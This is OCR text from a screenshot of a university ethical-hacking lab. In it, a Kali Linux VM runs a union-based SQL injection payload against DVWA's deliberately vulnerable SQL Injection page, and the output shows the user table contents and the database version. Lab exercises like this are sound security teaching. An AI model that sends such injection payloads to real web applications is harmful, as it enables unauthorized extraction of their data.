 OOA Diagra
Labs – 3011
vSphere - E
EH21-Kal-1
EH21-Met-
vsphereteaching.scem.westernsydney.edu.au/ui/webconsole.html?vmId=vm-7015&vm...
Apps
The Global Study A...
Global Study Award...
Macquarie Universi...
Search Console - Ri...
»
Reading list
EH21-Kal-19636740
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Damn Vulnerable Web A...
05:48 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web Ap
192.168.1.103/dvwa/vulnerabilities/sqli/?id=anything
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: anything' or '1'='1' union select null, version() -- '
First name: admin
Surname: admin
ID: anything' or '1'='1' union select null, version() -- '
First name: Gordon
Surname: Brown
ID: anything' or '1'='1' union select null, version() -- '
First name: Hack
Surname: Me
ID: anything' or '1'='1' union select null, version() -- '
First name: Pablo
Surname: Picasso
ID: anything' or '1'='1' union select null, version() -- '
First name: Bob
Surname: Smith
ID: anything' or '1'='1' union select null, version() -- '
First name:
Surname: 5.0.51a-3ubuntu5